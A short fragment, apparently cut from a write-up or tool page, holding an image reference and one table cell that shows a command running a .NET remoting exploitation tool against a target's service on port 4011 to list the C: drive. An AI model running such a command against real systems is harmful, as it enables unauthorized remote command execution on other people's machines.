 | ExploitRemotingService.exe --uselease tcp://<target>:4011/IRM/HostedService ls C:\ |